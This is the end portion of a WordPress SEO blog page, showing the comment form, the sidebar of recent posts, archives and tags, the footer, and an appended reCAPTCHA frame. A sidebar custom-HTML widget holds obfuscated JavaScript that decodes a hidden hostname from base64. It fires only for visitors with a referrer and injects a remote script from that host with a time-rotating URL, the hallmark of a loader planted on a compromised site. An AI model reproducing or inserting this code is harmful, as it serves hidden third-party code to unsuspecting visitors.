fill-rule="nonzero" /></svg></span><span class="next"><a href="https://seonotdead.com/ultimate-guide/the-3-main-search-engine-marketing-products-guide/" rel="next">The 3 Main Search Engine Marketing Products: A Comprehensive Guide</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/domain/unlocking-expired-domains-seo-success/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://seonotdead.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2678' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="be8a8045b2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="121"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://seonotdead.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/first-thing-to-do-in-seo/" aria-label="Why Do Most SEO Strategies Fail? They Ignore This First Step"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/first-thing-to-do-in-seo-keyword-research-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Keyword research is the first thing to do in SEO – proven by search results and expert checklists." style="max-width:75px;max-height:75px;" title="Why Do Most SEO Strategies Fail? They Ignore This First Step 5"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/first-thing-to-do-in-seo/">Why Do Most SEO Strategies Fail? They Ignore This First Step</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/is-seo-a-good-career-choice/" aria-label="Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth)"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/is-seo-a-good-career-choice-featured-image-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Modern SEO workspace with dashboards and analytics, showing the title “Is SEO a Good Career Choice" style="max-width:75px;max-height:75px;" title="Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth) 6"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/is-seo-a-good-career-choice/">Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth)</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/does-seo-cost-money/" aria-label="Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/does-seo-cost-money-illustration-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Visual concept asking ‘Does SEO Cost Money’ with symbols of SEO tools, money, and time in a modern tech layout" style="max-width:75px;max-height:75px;" title="Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025 7"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/does-seo-cost-money/">Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/steps-to-start-seo-as-a-beginner/" aria-label="Simple &amp; Effective First Steps to Master SEO as a Beginner"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/first-steps-to-start-seo-beginner-banner-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="First steps to start SEO as a beginner – featured banner showing SEO tools and screen analysis" style="max-width:75px;max-height:75px;" title="Simple &amp; Effective First Steps to Master SEO as a Beginner 8"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/steps-to-start-seo-as-a-beginner/">Simple &amp; Effective First Steps to Master SEO as a Beginner</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/how-to-do-seo-for-beginners/" aria-label="How to Do SEO for Beginners: Proven Steps to Succeed in 2025"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/how-to-do-seo-for-beginners-featured-image-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="How to Do SEO for Beginners: Digital illustration showing a person optimizing a website with floating SEO icons like magnifying glass, chart, gear, and globe" style="max-width:75px;max-height:75px;" title="How to Do SEO for Beginners: Proven Steps to Succeed in 2025 9"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/how-to-do-seo-for-beginners/">How to Do SEO for Beginners: Proven Steps to Succeed in 2025</a></li>
</ul></div>
</div>
</div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://seonotdead.com/author/richasoni/">Richa Soni</a> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/the-best-wordpress-seo-plugin-to-drive-more-traffic/#comment-312">The Best WordPress SEO Plugin to Drive More Traffic</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Greg Ichshenko</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/ranking/the-top-seo-ranking-factors-what-you-need-to-know-to-boost-your-rankings/#comment-290">The Top SEO Ranking Factors: What You Need to Know to Boost Your Rankings</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Kevin</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/the-best-wordpress-seo-plugin-to-drive-more-traffic/#comment-278">The Best WordPress SEO Plugin to Drive More Traffic</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Working at Walmart</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/seo-for-shopify-stores-a-complete-guide/#comment-194">SEO for Shopify Stores: A Complete Guide (2023)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Khalid</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/seo-vs-ppc-which-career-is-more-viable/#comment-126">A Comparison of SEO vs PPC: Which Career is More Viable?</a></footer></article></li></ol></div></div>
</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://seonotdead.com/2025/05/'>May 2025</a></li>
	<li><a href='https://seonotdead.com/2024/01/'>January 2024</a></li>
	<li><a href='https://seonotdead.com/2023/12/'>December 2023</a></li>
	<li><a href='https://seonotdead.com/2023/08/'>August 2023</a></li>
	<li><a href='https://seonotdead.com/2023/07/'>July 2023</a></li>
	<li><a href='https://seonotdead.com/2023/04/'>April 2023</a></li>
	<li><a href='https://seonotdead.com/2023/03/'>March 2023</a></li>
	<li><a href='https://seonotdead.com/2023/02/'>February 2023</a></li>
	<li><a href='https://seonotdead.com/2023/01/'>January 2023</a></li>
	<li><a href='https://seonotdead.com/2022/12/'>December 2022</a></li>
	<li><a href='https://seonotdead.com/2022/11/'>November 2022</a></li>
	<li><a href='https://seonotdead.com/2022/10/'>October 2022</a></li>
	<li><a href='https://seonotdead.com/2022/09/'>September 2022</a></li>
	<li><a href='https://seonotdead.com/2022/08/'>August 2022</a></li>
	<li><a href='https://seonotdead.com/2022/07/'>July 2022</a></li>
	<li><a href='https://seonotdead.com/2022/05/'>May 2022</a></li>
	<li><a href='https://seonotdead.com/2022/04/'>April 2022</a></li>
	<li><a href='https://seonotdead.com/2022/03/'>March 2022</a></li>
	<li><a href='https://seonotdead.com/2022/02/'>February 2022</a></li>
	<li><a href='https://seonotdead.com/2022/01/'>January 2022</a></li>
	<li><a href='https://seonotdead.com/2021/12/'>December 2021</a></li>
	<li><a href='https://seonotdead.com/2021/11/'>November 2021</a></li>
	<li><a href='https://seonotdead.com/2021/10/'>October 2021</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="https://seonotdead.com/category/content-strategy/">Content Strategy</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://seonotdead.com/category/domain/">Domain</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://seonotdead.com/category/internet-marketing/">Internet Marketing</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://seonotdead.com/category/keyword-research/">Keyword Research</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://seonotdead.com/category/link-building/">Link Building</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://seonotdead.com/category/local-seo/">Local SEO</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://seonotdead.com/category/on-site-seo/">On-Site SEO</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://seonotdead.com/category/ppc/">ppc</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://seonotdead.com/category/ranking/">Ranking</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://seonotdead.com/category/seo/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seonotdead.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://seonotdead.com/category/trending/">Trending</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://seonotdead.com/category/ultimate-guide/">Ultimate Guide</a>
</li>
</ul></div></div>
</aside><aside id="block-15" class="widget inner-padding widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://seonotdead.com/tag/backlink-generation/" class="tag-cloud-link tag-link-148 tag-link-position-1" style="font-size: 8pt;" aria-label="Backlink Generation (1 item)">Backlink Generation</a>
<a href="https://seonotdead.com/tag/backlinks/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 16.425925925926pt;" aria-label="Backlinks (8 items)">Backlinks</a>
<a href="https://seonotdead.com/tag/backlink-strategy/" class="tag-cloud-link tag-link-145 tag-link-position-3" style="font-size: 13.185185185185pt;" aria-label="Backlink Strategy (4 items)">Backlink Strategy</a>
<a href="https://seonotdead.com/tag/beginners/" class="tag-cloud-link tag-link-16 tag-link-position-4" style="font-size: 11.888888888889pt;" aria-label="Beginners (3 items)">Beginners</a>
<a href="https://seonotdead.com/tag/blogging/" class="tag-cloud-link tag-link-126 tag-link-position-5" style="font-size: 8pt;" aria-label="Blogging (1 item)">Blogging</a>
<a href="https://seonotdead.com/tag/channel-optimization/" class="tag-cloud-link tag-link-149 tag-link-position-6" style="font-size: 8pt;" aria-label="Channel Optimization (1 item)">Channel Optimization</a>
<a href="https://seonotdead.com/tag/content-strategy/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="Content Strategy (2 items)">Content Strategy</a>
<a href="https://seonotdead.com/tag/digital-marketing/" class="tag-cloud-link tag-link-122 tag-link-position-8" style="font-size: 8pt;" aria-label="Digital Marketing (1 item)">Digital Marketing</a>
<a href="https://seonotdead.com/tag/digital-marketing-for-law-firms/" class="tag-cloud-link tag-link-135 tag-link-position-9" style="font-size: 10.333333333333pt;" aria-label="Digital Marketing for Law Firms (2 items)">Digital Marketing for Law Firms</a>
<a href="https://seonotdead.com/tag/digital-marketing-tools/" class="tag-cloud-link tag-link-147 tag-link-position-10" style="font-size: 8pt;" aria-label="Digital Marketing Tools (1 item)">Digital Marketing Tools</a>
<a href="https://seonotdead.com/tag/domain-name/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 14.222222222222pt;" aria-label="Domain Name (5 items)">Domain Name</a>
<a href="https://seonotdead.com/tag/good-content/" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 10.333333333333pt;" aria-label="Good Content (2 items)">Good Content</a>
<a href="https://seonotdead.com/tag/google-analytics/" class="tag-cloud-link tag-link-120 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Google Analytics (2 items)">Google Analytics</a>
<a href="https://seonotdead.com/tag/google-keyword-planner/" class="tag-cloud-link tag-link-110 tag-link-position-14" style="font-size: 10.333333333333pt;" aria-label="Google Keyword Planner (2 items)">Google Keyword Planner</a>
<a href="https://seonotdead.com/tag/keyword-research/" class="tag-cloud-link tag-link-103 tag-link-position-15" style="font-size: 11.888888888889pt;" aria-label="keyword research (3 items)">keyword research</a>
<a href="https://seonotdead.com/tag/keywords/" class="tag-cloud-link tag-link-87 tag-link-position-16" style="font-size: 15.777777777778pt;" aria-label="keywords (7 items)">keywords</a>
<a href="https://seonotdead.com/tag/law-firm-marketing/" class="tag-cloud-link tag-link-140 tag-link-position-17" style="font-size: 8pt;" aria-label="Law Firm Marketing (1 item)">Law Firm Marketing</a>
<a href="https://seonotdead.com/tag/law-firm-technology/" class="tag-cloud-link tag-link-138 tag-link-position-18" style="font-size: 8pt;" aria-label="Law Firm Technology (1 item)">Law Firm Technology</a>
<a href="https://seonotdead.com/tag/legal-content-marketing/" class="tag-cloud-link tag-link-133 tag-link-position-19" style="font-size: 8pt;" aria-label="Legal Content Marketing (1 item)">Legal Content Marketing</a>
<a href="https://seonotdead.com/tag/legal-digital-marketing/" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 8pt;" aria-label="Legal Digital Marketing (1 item)">Legal Digital Marketing</a>
<a href="https://seonotdead.com/tag/legal-marketing/" class="tag-cloud-link tag-link-136 tag-link-position-21" style="font-size: 8pt;" aria-label="Legal Marketing (1 item)">Legal Marketing</a>
<a href="https://seonotdead.com/tag/legal-ppc/" class="tag-cloud-link tag-link-143 tag-link-position-22" style="font-size: 8pt;" aria-label="Legal PPC (1 item)">Legal PPC</a>
<a href="https://seonotdead.com/tag/link-building/" class="tag-cloud-link tag-link-50 tag-link-position-23" style="font-size: 14.222222222222pt;" aria-label="Link Building (5 items)">Link Building</a>
<a href="https://seonotdead.com/tag/local-seo/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 14.222222222222pt;" aria-label="local seo (5 items)">local seo</a>
<a href="https://seonotdead.com/tag/marketing-software/" class="tag-cloud-link tag-link-137 tag-link-position-25" style="font-size: 8pt;" aria-label="Marketing Software (1 item)">Marketing Software</a>
<a href="https://seonotdead.com/tag/on-page-seo/" class="tag-cloud-link tag-link-130 tag-link-position-26" style="font-size: 8pt;" aria-label="on-page SEO (1 item)">on-page SEO</a>
<a href="https://seonotdead.com/tag/online-visibility/" class="tag-cloud-link tag-link-141 tag-link-position-27" style="font-size: 8pt;" aria-label="Online Visibility (1 item)">Online Visibility</a>
<a href="https://seonotdead.com/tag/optimization/" class="tag-cloud-link tag-link-11 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="optimization (3 items)">optimization</a>
<a href="https://seonotdead.com/tag/ppc/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 15.12962962963pt;" aria-label="PPC (6 items)">PPC</a>
<a href="https://seonotdead.com/tag/ppc-strategy/" class="tag-cloud-link tag-link-144 tag-link-position-30" style="font-size: 8pt;" aria-label="PPC Strategy (1 item)">PPC Strategy</a>
<a href="https://seonotdead.com/tag/search-engine-optimization/" class="tag-cloud-link tag-link-14 tag-link-position-31" style="font-size: 20.055555555556pt;" aria-label="Search Engine Optimization (16 items)">Search Engine Optimization</a>
<a href="https://seonotdead.com/tag/search-engine-rankings/" class="tag-cloud-link tag-link-127 tag-link-position-32" style="font-size: 8pt;" aria-label="Search engine rankings (1 item)">Search engine rankings</a>
<a href="https://seonotdead.com/tag/sem/" class="tag-cloud-link tag-link-68 tag-link-position-33" style="font-size: 10.333333333333pt;" aria-label="sem (2 items)">sem</a>
<a href="https://seonotdead.com/tag/seo/" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 22pt;" aria-label="seo (23 items)">seo</a>
<a href="https://seonotdead.com/tag/seo-for-law-firms/" class="tag-cloud-link tag-link-131 tag-link-position-35" style="font-size: 8pt;" aria-label="SEO for Law Firms (1 item)">SEO for Law Firms</a>
<a href="https://seonotdead.com/tag/seo-for-legal-services/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 8pt;" aria-label="SEO for Legal Services (1 item)">SEO for Legal Services</a>
<a href="https://seonotdead.com/tag/seo-tools/" class="tag-cloud-link tag-link-85 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="SEO Tools (2 items)">SEO Tools</a>
<a href="https://seonotdead.com/tag/seo-writing/" class="tag-cloud-link tag-link-19 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="SEO Writing (2 items)">SEO Writing</a>
<a href="https://seonotdead.com/tag/serp/" class="tag-cloud-link tag-link-128 tag-link-position-39" style="font-size: 8pt;" aria-label="SERP (1 item)">SERP</a>
<a href="https://seonotdead.com/tag/social-media-strategy/" class="tag-cloud-link tag-link-139 tag-link-position-40" style="font-size: 8pt;" aria-label="Social Media Strategy (1 item)">Social Media Strategy</a>
<a href="https://seonotdead.com/tag/video-marketing/" class="tag-cloud-link tag-link-146 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Video Marketing (2 items)">Video Marketing</a>
<a href="https://seonotdead.com/tag/website-ranking/" class="tag-cloud-link tag-link-129 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="website ranking (2 items)">website ranking</a>
<a href="https://seonotdead.com/tag/writing-and-editing-tools/" class="tag-cloud-link tag-link-125 tag-link-position-43" style="font-size: 8pt;" aria-label="Writing and editing tools (1 item)">Writing and editing tools</a>
<a href="https://seonotdead.com/tag/youtube-seo/" class="tag-cloud-link tag-link-123 tag-link-position-44" style="font-size: 14.222222222222pt;" aria-label="YouTube SEO (5 items)">YouTube SEO</a>
<a href="https://seonotdead.com/tag/youtube-views/" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 8pt;" aria-label="YouTube views (1 item)">YouTube views</a></p></aside><aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Quick Links!</h2><div class="menu-secondary-container"><ul id="menu-secondary-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://seonotdead.com/category/seo/">SEO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1388"><a href="http://seonotdead.com/tag/beginner-guide/">Beginner Guide</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="http://seonotdead.com/tag/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://seonotdead.com/seo-learning-center/">SEO Learning Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://seonotdead.com/about-me/">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://seonotdead.com/contact/">Contact</a></li>
</ul></div></aside><aside id="block-16" class="widget inner-padding widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="900" data-height="1000" data-dnt="true" href="https://twitter.com/SEONotDead?ref_src=twsrc%5Etfw">Tweets by SEONotDead</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/SeoNotDead-105491568590482" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/SEONotDead" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul>
</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer grid-container">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 SeoNotDead.com</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<!--[if lte IE 11]>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://seonotdead.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://seonotdead.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763662320" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L3JnM8X1kG3gbTy8t0XR5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769384390633');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>